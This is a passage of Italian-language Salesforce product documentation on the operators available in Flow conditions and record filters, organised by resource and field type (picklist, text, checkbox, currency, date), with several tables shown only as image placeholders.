



### <span id="page-4521-0"></span>**Elenco di selezione a selezione multipla**

Controlla se il valore di una risorsa Elenco di selezione a selezione multipla contiene o corrisponde a un altro valore o risorsa.

Nota: questi operatori trattano il valore della risorsa come valore di testo. Se il valore della risorsa contiene più elementi, gli operatori lo trattano come una singola stringa contenente punti e virgola, anziché considerare ogni selezione un valore diverso. Ad esempio, gli operatori trattano rosso; blu; verde come un valore singolo anziché come tre valori distinti.





## <span id="page-4522-0"></span>**sObject**

Controlla se il valore di una risorsa sObject corrisponde a un altro valore o risorsa.



### <span id="page-4522-1"></span>**Testo**

Controlla se il valore di una risorsa Testo corrisponde, contiene, finisce con o inizia con un altro valore o risorsa.



Nota: prima di essere confrontati con una risorsa Testo, i valori vengono convertiti in valori stringa.





## <span id="page-4524-0"></span>Operatori nei filtri di record dei flussi

Un filtro di record di un flusso circoscrive l'ambito dei record su cui opera il flusso. Ad esempio, utilizzare un filtro di record per aggiornare solo i referenti associati all'account Acme Wireless. Quando si aggiunge un elemento Aggiornamento record, utilizzare i filtri di record per circoscrivere l'ambito ai soli referenti il cui account controllante è Acme Wireless.

Utilizzare questa guida, suddivisa per il tipo di dati del campo selezionato, per capire quali sono gli operatori supportati.

- **•** [Campi indirizzo](#page-4526-0)
- **•** [Campi a numerazione automatica](#page-4526-0)
- **•** [Campi casella di controllo](#page-4525-0)
- **•** [Campi valuta](#page-4525-1)
- **•** [Campi data](#page-4526-1)
- **•** [Campi data/ora](#page-4526-1)
- **•** [Campi email](#page-4526-0)
- **•** [Campi di testo crittografati](#page-4526-0)
- **•** [Campi relazione ricerca esterna](#page-4526-0)
- **•** [Campi fax](#page-4526-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **•** [Campi relazione di ricerca](#page-4526-0)
- **•** [Campi elenco di selezione a selezione multipla](#page-4528-0)
- **•** [Campi numerici](#page-4525-1)
- **•** [Campi controllanti](#page-4526-0)
- **•** [Campi percentuale](#page-4525-1)
- **•** [Campi telefono](#page-4526-0)
- **•** [Campi elenco di selezione](#page-4526-0)
- **•** [Campi di testo](#page-4526-0)
- **•** [Campi area di testo \(lungo\)](#page-4526-0)
- **•** [Campi area di testo \(RTF\)](#page-4526-0)
- <span id="page-4525-0"></span>**•** [Campi URL](#page-4526-0)

### **Campi casella di controllo**

Quando si seleziona un campo casella di controllo in Campo, sono disponibili i seguenti operatori.



### <span id="page-4525-1"></span>**Campi valuta, numerici e percentuale**

Quando si seleziona un campo valuta, numerico o percentuale in Campo, sono disponibili i seguenti operatori.





## <span id="page-4526-1"></span>**Data e Data/ora**

Quando si seleziona un campo data o data/ora in Campo, sono disponibili i seguenti operatori.



## <span id="page-4526-0"></span>**Campi di testo ed elenco di selezione**

Quando si seleziona un campo di testo o un campo elenco di selezione in Campo, sono disponibili i seguenti operatori.

